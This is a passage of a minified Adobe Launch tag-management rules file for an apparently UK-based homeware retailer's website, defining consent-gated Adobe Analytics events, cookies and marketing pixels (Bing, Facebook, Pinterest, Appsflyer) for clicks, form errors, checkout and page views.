views",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCe77144e372ef4a59a83945718da339c4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL15d1b6b657ca473b95124639d7a596a1",name:"[Adobe Analytics] Click Event - PLP/SRP - Change Mobile View Type - DY Campaign Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-listing-page__layout-switcher button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%PLP/SRP But not CLP%"}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=e.target.alt;!e.target.closest("button")?.getAttribute("aria-current")&&(t.eVar126=n,t.eVar129="Yes",t.linkTrackVars=t.apl(t.linkTrackVars,"eVar126",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar129",",",1),sessionStorage.setItem("listing_view_changed",!0),t.tl(!0,"o","Mobile PLP/SRP View Change"),t.clearVars())}},trackerProperties:{events:[{name:"event96"}]}}}]},{id:"RL175b4ab487674109b48904d9eec7a8f3",name:"[Adobe Analytics] Form Field/Error Tracking Event (list1, eVar27, eVar29, eVar47, eVar55, event38, event63, event194)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event&&"Form Field"==universal_variable.event.category)return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/uk\\/help\\/contact-us",valueIsRegex:!0},{value:"\\/uk\\/brochure-request",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){let n=_satellite.getVar("Custom Event - Form Field Value");/password/i.test(_satellite.getVar("Error Form Field - DL"))&&(n="");let s=universal_variable?.event?.type,a=universal_variable?.event?.category,r=universal_variable?.event?.formName,i=universal_variable?.event?.field;"Error"===s?(t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar27,eVar29,eVar47,eVar55,list1",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event38",",",1),t.events=t.apl(t.events,"event38",",",1),t.eVar27="Form Field Error",t.eVar29=_satellite.getVar("Error Form Field - DL"),t.eVar47=n,t.eVar55=_satellite.getVar("Error Form Name - DL"),t.list1=_satellite.getVar("Error Message - DL"),t.tl(!0,"o",`global:event:${a}:${s}`)):"Interaction"===s&&(t.linkTrackVars=t.apl(t.linkTrackVars,"events,eVar23,eVar29,eVar55,eVar47",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event63,event194",",",1),t.eVar27=_satellite.getVar("Error Type - DL"),t.eVar29=_satellite.getVar("Error Form Field - DL"),t.eVar47=n,t.eVar55=_satellite.getVar("Error Form Name - DL"),"Promo Code Form"!==r||"bagPromoInput"!==i&&"bagPage.bagUniqodoInvalid"!==i||(t.events=t.apl(t.events,"event63",",",1),t.eVar23=_satellite.getVar("Custom Event - Form Field Value")),"E-gift card details"===r&&("Choose Send Date"===i&&(t.events=t.apl(t.events,"event194",",",1)),"Custom Amount"===i&&n&&(window.SelectionType="Custom")),t.tl(!0,"o",`global:event:${a}:${s}`)),t.clearVars()}},trackerProperties:{}}}]},{id:"RL18cc74492c0f479fa7d97fac22bf8385",name:"Checkout - Select Store Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"selectStoreButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event151"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout Select Store Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL18e6d275319444819f21c39345b963f8",name:"Track My Order - Order Details - Sign In Button Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.button",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){if(/Sign in/i.test(e.target.innerHTML)&&"OrderTrackPage"==universal_variable.page.category_id)return!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar68",t.linkTrackEvents="event118",t.events="event118",t.eVar68="Sign In"}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Track My Order Page - Sign In Button Click",linkType:"o"}}]},{id:"RL197dcfe42c4347c5b4d4fe80c7fdd01a",name:"[Adobe Analytics] All Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:20}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{
source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){for(var n=universal_variable.page.breadcrumb,s=[],a=0;a<n.length;a++)s.push(n[a]);if(t.hier1=s.join("|"),t.eVar56="D=h1",t.prop19="D=h1",t.prop20="D=h1",window.sEvents=window.sEvents||[],window.sEvents.push("event107="+_satellite.getVar("Number of items in cart")),window.sEvents.push("event123="+_satellite.getVar("Saved Items Amount")),"true"===localStorage.getItem("marketingConsent")&&(window.sEvents.push("event188"),localStorage.removeItem("marketingConsent")),sessionStorage.getItem("yrd_welcomeBackViewBag")?(sessionStorage.removeItem("yrd_welcomeBackViewBag"),window.sEvents.push("event15"),t.eVar8="Basket"):sessionStorage.getItem("yrd_welcomeBackViewProduct")&&(sessionStorage.removeItem("yrd_welcomeBackViewProduct"),window.sEvents.push("event15"),t.eVar8="Product"),(/^\/\w+\/c\//.test(location.pathname)||"Category"==universal_variable.page.type&&!/ProductGrid/.test(universal_variable.page.subcategory))&&(console.log("hit"),"product"!=universal_variable.page.type&&("Home Decor & Furnishing"==(r=document.title.split("|")[0].trim())?r=r.replace("Decor","D\xe9cor"):"Candles,Home Fragrances & Bath Range"==r&&(r="Candles, Home Fragrances & Bath Range"),t.eVar66=r,$("body").on("click",".cta-wrapper__link, .wrapper__content, .leftnav__list a, #sbc .card-wrapper, #sbc .wrapper__content--card, #sbc .text-wrapper, #sbc wrapper__content, #sbc .wrapper__content--link",(function(){_satellite.cookie.set("yrd_CLP",document.title.split("|")[0].trim())})))),/^\/\w+\/.*\/c\//.test(location.pathname)){console.log("hit2");var r=document.title.split("|")[0].trim();_satellite.cookie.get("yrd_CLP")&&"product"!=universal_variable.page.type&&(window.sEvents.push("event115"),t.eVar66=_satellite.cookie.get("yrd_CLP"),t.eVar67=r,_satellite.cookie.remove("yrd_CLP")),$("body").on("mousedown touchstart",".product-image, .btn.btn-submit, .product-title, .descText",(function(){_satellite.cookie.set("yrd_PLP",document.title.split("|")[0].trim())}))}if(/^\/\w+\/.+\/p\//.test(location.pathname)&&(console.log("hit3"),_satellite.cookie.get("yrd_PLP")&&(window.sEvents.push("event116"),t.eVar67=_satellite.cookie.get("yrd_PLP"),_satellite.cookie.remove("yrd_PLP"))),"notFound"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="404",t.pageType="errorPage"),"serverError"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="500",t.pageType="errorPage"),"maintenance"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="Maintenance",t.pageType="errorPage"),void 0!==_satellite.cookie.get("yd_searchSuggestion")&&""!=_satellite.cookie.get("yd_searchSuggestion")){var i=_satellite.cookie.get("yd_searchSuggestion").split("|");t.eVar7=i[2],t.eVar11=i[0],t.eVar18=i[1],t.eVar19=i[2],t.events=i[3],document.cookie="yd_searchSuggestion=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}if(void 0!==_satellite.cookie.get("yd_searchButton")&&""!=_satellite.cookie.get("yd_searchButton")){var o=_satellite.cookie.get("yd_searchButton").split("|");t.eVar7=o[1],t.eVar18=o[0],t.eVar19=o[1],t.events=o[2],window.sEvents.push("event106"),document.cookie="yd_searchButton=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}var c=universal_variable;if(void 0===c.user||"anonymous"!=c.user.user_id&&""!=c.user.user_id&&"guest"!=c.user.user_type?"Out"!=t.c_r("yd_loggedIn")||/checkout\/orderConfirmation/.test(location.pathname)?/checkout\/orderConfirmation/.test(document.referrer)&&/\/my-account/.test(location.pathname)&&location.search.includes("newlyRegistered=true")&&(window.sEvents.push("event27"),t.c_w("yd_loggedIn","In")):(window.sEvents.push("event7"),/\/my-account/.test(location.pathname)&&""!=t.c_r("yrd_create_new_acc")&&(window.sEvents.push("event9"),gtag("event","sign_up"),document.cookie="yrd_create_new_acc=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"),t.c_w("yd_loggedIn","In")):("In"==t.c_r("yd_loggedIn")&&window.sEvents.push("event8"),t.c_w("yd_loggedIn","Out")),$("button:contains('Track order')").bind("mousedown",(function(){document.cookie="yrd_orderTracked=true;path=/;"})),"true"==_satellite.cookie.get("yrd_orderTracked")&&$(".order_history_information").length>0&&(window.sEvents.push("event42"),_satellite.cookie.remove("yrd_orderTracked")),window.sEvents){let e=t.events?t.events.split(","):[];e=e.concat(window.sEvents),t.events=e.join(",")}var l=location.hostname+location.pathname;/us\.|\/us\//i.test(l)?t.currencyCode="USD":/\/row\//i.test(l)?t.currencyCode="EUR":t.currencyCode="GBP";var d=location.search;if(/cid\=|cm_mmc\=/i.test(d)&&(d=d.split(/cid\=|cm_mmc\=/i)[1].split("&")[0],t.campaign=d),d=location.search.substring(1),/utm/i.test(d)){var u=[];d.split("&").forEach((function(e){if(/utm/.test(e)){var t=e;""===t.split("=")[1]&&(t+="blank"),u.push(t)}})),t.eVar49=u.join("|")}var b=location.search.split(/sharedid\=/i)[1]?.split("&")[0];b&&(t.eVar127=b),t.c_r("yrd_siteLink")&&(t.prop13=t.c_r("yrd_siteLink"),document.cookie="yrd_siteLink=; path=/"),$("body").on("click","a",(function(){var e=$(this).attr("href")||"";document.cookie="yrd_siteLink="+e+"; path=/"})),$(".row .home-disp-img .mobile-links, .home-disp-2-col .mobile-links, #global-promo a").bind("touchstart",(function(){t.clearVars();var e="",n="",s="";$(this).parents("#global-promo").length>0||$(this).parents(".mobile-grey-box").length>0?(e="Site Strip",n=$(this).html().trim().replace(/<br>/g," ").replace(/\s+/g," ").toUpperCase(),s=$("#global-promo a, .mobile-grey-box a").index(this)+1):$(this).parents(".mobile-inspire-box-title").length>0?(e="Feature",text1=$(this).text().trim(),n=text1,s=1):$(this).parents(".home-disp-2-col").length>0?$(this).find(".mobile-inspire-box-title").length>0?(e="Feature",text1=$(this).find(".mobile-inspire-box-title:eq(0)").html().replace(/<br>/g," ").replace(/\s+/g," ").trim().toUpperCase(),text2=$(this).find(".mobile-inspire-box-title:eq(1)").text(),n=text1+" - "+text2,s=$(".home-disp-2-col .mobile-links").index(this)-$(".home-disp-2-col .mobile-links").length+3+1):(e="Tile",n=$(this).text().replace(/\n/g," ").replace(/\s+/g," ").trim().toUpperCase(),s=$(".home-disp-2-col .mobile-links").index($(this))-1):$(this).parents(".home-disp-img").length>0&&(e="Hero","mobile-category-title"==$($(this).children()[1]).attr("class")?n=$(this).find("p").text():"asset1-banner-info-wrap"!=$($(this).children()[1]).attr("class")&&void 0!==$($(this).children()[1]).attr("class")||(n=/Bedroom|bedroom/.test($(this).attr("href"))?"":"The White Sale Up To 60% off")),""!=n&&(t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=e,t.eVar16=n,t.eVar17=s)})),$("body").on("click","#img_sign_up, .popup-email-signup-button",(function(){$(this).hasClass("popup-email-signup-button")?document.cookie="yrd_emailSignUp=popup; path=/;":document.cookie="yrd_emailSignUp=true; path=/;"})),$("body").on("click","#recommendationSideDiv li:visible a, #recommendationDiv li:visible a",(function(){$(this).parents("#recommendationDiv, #recommendationSideDiv").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").index(this),document.cookie="AA-clickthrough=event19|"+position+";path=/;"})),$("body").on("click","#section-viewed a",(function(){var e="";$(this).parents("#section-viewed").length>0&&(e=$("#section-viewed a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),$("body").on("click","#peeriusRecs a",(function(){var e="";$(this).parents("#peeriusRecs").length>0&&(e=$("#peeriusRecs a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),$("body").on("click","div:contains('Our Recommendations') > div > a",(function(){var e="";e=$("div:contains('Our Recommendations') > div >").index(this)-4,document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),void 0!==universal_variable.user.privileged&&(t.eVar74=universal_variable.user.privileged);var m=location.pathname;if(/GCARD|ECARD/i.test(m)){var p=_satellite.cookie.get("yrdCk_giftcard");p&&(window.sEvents.push("event131"),t.events=window.sEvents.join(),t.eVar81=p,document.cookie="yrdCk_giftcard=;path=/;"),$("body").on("click",".info-box__content a:contains('e-gift')",(function(){document.cookie="yrdCk_giftcard=e-gift card;path=/;"})),$("body").on("click",".info-box__content a:contains('gift card')",(function(){document.cookie="yrdCk_giftcard=gift card;path=/;"})),"clicked"==_satellite.cookie.get("yrdCk_giftCard_changeCountry")&&(window.sEvents.push("event89"),t.events=window.sEvents.join(),document.cookie="yrdCk_giftCard_changeCountry=;path=/;")}$("body").on("click",".yrdqbfdbk-wrap button.yrdqbfdbk-btn-sub",(function(){var e=document.querySelector(".yrdqbfdbk-wrap textarea").value;""!=e&&(t.clearVars(),t.linkTrackVars="events,eVar57",t.linkTrackEvents="event77",t.events="event77",t.eVar57=/\/us\//.test(location.pathname)||/us/.test(location.hostname)?"US:"+e:"UK:"+e,t.tl(!0,"o","Feedback Survey"))}))}},trackerProperties:{eVars:[{name:"eVar3",type:"value",value:"D=pageName"},{name:"eVar4",type:"value",value:"%eVar4 - Full URL%"},{name:"eVar5",type:"value",value:"%eVar5 - Customer ID%"},{name:"eVar14",type:"value",value:"%eVar14 - Logged In Status%"},{name:"eVar30",type:"value",value:"%Saved Items - Total%"},{name:"eVar32",type:"value",value:"%eVar32 - Domain Name%"},{name:"eVar41",type:"value",value:"%eVar41 - Country Selected%"},{name:"eVar61",type:"value",value:"%Smartly ad fb id%"},{name:"eVar83",type:"value",value:"%Number of items in cart%"},{name:"eVar135",type:"value",value:"%eVar135 - Logged In Status%"}],props:[{name:"prop3",type:"alias",value:"eVar3"},{name:"prop4",type:"alias",value:"eVar4"},{name:"prop10",type:"value",value:"%prop10 - Document Title%"},{name:"prop11",type:"value",value:"%prop11 - Page Type%"}],channel:"%hier1 - Site Hierarchy Level 1%",pageName:"%pageName - Path Name%"}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCb4c3798a0b234c77976bce16a2623b1e-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCf23384e3aaf54bb58a7db36b8e8b00bf-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCa6b4093f88c54856951b1bec780edf35-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL19a86d85907b4fafb05d84ecb2892a54",name:"Gtag - Category Pages - DC-11192243",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"./c/.",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCaa110b4cdf8b42f6adc0741b93666a69-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1aa251960005404e99248c35c35d556f",name:"[New] Store Locator - Nearest Store Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.stores-search-container div.store-list-item",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar71",t.eVar71=jQuery(this).closest("div.store-list-item").find("span.store-list-item-details-title").text()}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Store Locator - Nearest Store Click",linkType:"o"}}]},{id:"RL1afeeb50df694b5996d7e9da941a537c",name:"Click Event - Amplience Multi Slider Tracking - Non PLP Pages [event13, event14] - Send Beacon",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".swiper-button-next, .swiper-button-prev",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/c/",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){$(this).hasClass("swiper-button-next")&&(t.linkTrackEvents="event13",t.events="event13"),$(this).hasClass("swiper-button-prev")&&(t.linkTrackEvents="event14",t.events="event14")}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Amplience Multi Slider Tracking - Non PLP Pages [event13, event14]",linkType:"o"}}]},{id:"RL1b6e681564ec4e5ab60b2954cf976b50",name:"ROW - Window Close",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:500,elementSelector:"#window-currency-country-close, #Cancel, .overlay__close, .overlay__close-link",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),console.log("row window closed"),t.linkTrackVars="eVar41,prop23,prop24,events";var n=$("#currency-form select :selected").text().trim()||$(".multiselect__option--selected").text().trim(),s=$("label[for*='currency']:eq(1)").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim()||$(".overlay__currency-container span").text().replace(/\u00A3|\u20AC|\u0024/g,"").trim();t.linkTrackEvents="event86",t.events="event86",t.eVar41=n,t.prop23=n,t.prop24=s}}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Row Window Closed",linkType:"o"}}]},{id:"RL1b7aa6a161524fe59697466633003278",name:"[Marketing] All Pages -  Bing UET ",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script>\n(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5221637"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");\n</script>',language:"html"}}]},{id:"RL1c5919e79e0c44da841f0b8cb42545bc",name:"Facebook - Confirmation Page",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"facebook_purchase"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCce46b767044e47ecaa482fb4fa88600f-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1ec527118e8540a8a4e6686e55a6dc07",name:"Custom Event Sort By Filter [eVar34,35,37] - Send Beacon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom event filter-by-sort-Imran%",rightOperand:"sort by"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%custom catergory event - Imran%",rightOperand:"facet interaction"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%custom event filter-by-sort-Imran%"},{name:"eVar35",type:"value",value:"%custom event facet name- Imran%"},{name:"eVar37",type:"value",value:"%facet_value custom event%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"sort by",linkType:"o"}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCe5abe9fc4a154983a61d20d92d5eab3e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1ff9d0ea677e48cbb698158d838bab94",name:"Marketing: Pinterest Tag: All Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RCed3283d76cf346acbda28b7535cfbfea-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL1ffefb24822b407592408edafcf1ab02",name:"[Appsflyer] Page Bottom - Base Code Live",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Country Code%",rightOperand:"UK"}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/bag",valueIsRegex:!0},{value:"/login/",valueIsRegex:!0},{value:"checkout",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if("production"==_satellite.buildInfo.environment)return!0}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Strictly Necessary Only%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC4a640845941a455a94b249ac6bca15ed-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL2067430048da4b758871995a2fecc5c0",name:"Checkout - Apply Gift Card Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"applyGiftCardButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event157"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Apply Gift Card Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL217a74839faf4b0aaf5c7fc71ff82315",name:"My Account - Gift Cards - ROW Currency Changed",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.currency-country",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(/^.*Gift Cards.*$/.test(document.title)&&-1!=$("span").text().indexOf("Change to UK Site"))return!0}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ccb6d0b2c4/RC9a229b7d7eae4a358bf770f4262db1d4-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL219af31a3d3b404e827686c5e051ef26",name:"Click Event - PDP - Find Stock Button - Send Beacon [event58, eVar13, eVar42, eVar77, eVar78, products]",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".find-stock-in-store__cta-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable,s=n.product,a=[],r=[],i="",o="";i=n.page.breadcrumb[0].indexOf(",")>-1?n.page.breadcrumb[0].replace(/\,/g,""):n.page.breadcrumb[0],o=n.page.breadcrumb[1].indexOf(",")>-1?n.page.breadcrumb[0].replace(/\,/g,""):n.page.breadcrumb[1];var c=["eVar13="+s.name,"eVar42="+s.sku_code,"eVar77="+i,"eVar78="+o];a.push([s.category_id,s.sku_code,"",s.unit_sale_price,r.join("|"),c.join("|")].join(";")),t.linkTrackVars=t.apl(t.linkTrackVars,"products",",",1),t.products=a.join()}},trackerProperties:{events:[{name:"event58"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Find Stock In Store Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2209eaa6f6834e59b5950c327959bf83",name:"Change Delivery Details CTA clicks - Checkout",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#addUpdateDeliveryDetailsLink, #changeDeliveryAddress, div.delivery-details-home__actions button, div.delivery-details-collect__actions button, div.billing-address__formatted-address button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return"addUpdateDeliveryDetailsLink"==e.element.id||"changeDeliveryAddress"==e.element.dataset.cy||"changeCollectPlusAddress"==e.element.dataset.cy||"changeCollectPlusPersonalDetails"==e.element.dataset.cy||"changeBillingAddress"==e.element.dataset.cy||"changeBillingAddress"==e.element.getAttribute("data-analytics")||"changeCollectPlusPersonalDetails"==e.element.getAttribute("data-analytics")||"changeDeliveryAddress"==e.element.getAttribute("data-analytics")||"changeCollectPlusAddress"==e.element.getAttribute("data-analytics")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.link